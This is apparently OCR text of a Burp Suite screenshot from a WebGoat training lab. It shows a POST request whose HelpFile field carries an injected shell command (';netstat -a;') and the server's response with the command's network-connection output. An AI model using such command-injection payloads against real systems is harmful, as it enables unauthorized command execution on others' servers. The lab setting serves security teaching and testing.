 Grab File Edit Capture Window Help 100% Mon May 1 15:39
Burp Suite Free Edition v1.7.22 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://192.168.56.101 ?
Request
Raw Params Headers Hex
POST /WebGoat/attack?Screen=11&menu=1100 HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Referer: http://192.168.56.101/WebGoat/attack?Screen=11&menu=1100
Cookie: acopendivids=webgoat,swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
JSESSIONID=5992F698374429812D0F9AF01DAC6007
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HelpFile=";netstat -a;FOO="1&SUBMIT=View
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
lp</option><option>DBCrossSiteScripting.help</option><option>DBSQLInjection.help</option
><option>DOMInjection.help</option><option>DOMXSS.help</option><option>DOS_Login.help</o
ption><option>Encoding.help</option><option>FailOpenAuthentication.help</option><option>
ForcedBrowsing.help</option><option>ForgotPassword.help</option><option>HiddenFieldTampe
ring.help</option><option>HowToWork.help</option><option>HtmlClues.help</option><option>
HttpBasics.help</option><option>HttpOnly.help</option><option>HttpSplitting.help</option
><option>InsecureLogin.help</option><option>JavaScriptValidation.help</option><option>JS
ONInjection.help</option><option>Lesson_Plan_Template.help</option><option>LogSpoofing.h
elp</option><option>MultiLevelLogin1.help</option><option>MultiLevelLogin2.help</option>
<option>NewLesson.help</option><option>OffByOne.help</option><option>PasswordStrength.he
lp</option><option>PathBasedAccessControl.help</option><option>Phishing.help</option><op
tion>ReflectedXSS.help</option><option>RemoteAdminFlaw.help</option><option>RoleBasedAcc
essControl.help</option><option>SameOriginPolicyProtection.help</option><option>SessionF
ixation.help</option><option>SilentTransactions.help</option><option>SoapRequest.help</o
ption><option>SQLInjection.help</option><option>SqlNumericInjection.help</option><option
>SqlStringInjection.help</option><option>StoredXss.help</option><option>ThreadSafetyProb
lem.help</option><option>TomcatSetup.help</option><option>TraceXSS.help</option><option>
UncheckedEmail.help</option><option>UsefulTools.help</option><option>WeakAuthenticationC
ookie.help</option><option>WeakSessionID.help</option><option>WelcomeScreeen.help</optio
n><option>WSDLScanning.help</option><option>WsSAXInjection.help</option><option>WsSqlInj
ection.help</option><option>XMLInjection.help</option><option>XPATHInjection.help</optio
n>-------------------------</select><input name='SUBMIT' type='SUBMIT'
value='View'><br><br><hr width='90%'>ExecResults for '/bin/sh'<br>Output...<br>Active
Internet connections (servers and established)<br>Proto Recv-Q Send-Q Local Address
Foreign Address State <br>tcp 0 0 localhost:mysql
*:* LISTEN <br>tcp 0 0 localhost:3307 *:*
LISTEN <br>tcp 0 0 *:www *:*
LISTEN <br>tcp 0 0 *:ssh *:*
LISTEN <br>tcp 0 0 localhost:smtp *:*
LISTEN <br>tcp 0 0 localhost:5433 *:*
LISTEN <br>tcp 0 0 *:https *:*
LISTEN <br>tcp 0 0 localhost:33019 localhost:http-alt
ESTABLISHED<br>tcp 1 0 localhost:56825 localhost:http-alt
CLOSE_WAIT <br>tcp 1 0 localhost:39581 localhost:http-alt
CLOSE_WAIT <br>tcp 1 0 localhost:48986 localhost:http-alt
CLOSE_WAIT <br>tcp 1 0 localhost:39583 localhost:http-alt
CLOSE_WAIT <br>tcp 1 0 localhost:56824 localhost:http-alt
CLOSE_WAIT <br>tcp 0 0 192.168.56.101:www 192.168.56.1:62164
ESTABLISHED<br>tcp 1 0 localhost:42348 localhost:http-alt
CLOSE_WAIT <br>tcp 1 0 localhost:48985 localhost:http-alt
CLOSE_WAIT <br>tcp 1 0 localhost:42347 localhost:http-alt
CLOSE_WAIT <br>tcp 1 0 localhost:39582 localhost:http-alt
CLOSE_WAIT <br>tcp 0 0 192.168.56.101:ssh 192.168.56.1:50924
ESTABLISHED<br>tcp6 0 0 localhost:8005 [::]:*
? < + > Type a search term 0 matches
Done 48,867 bytes | 907 millis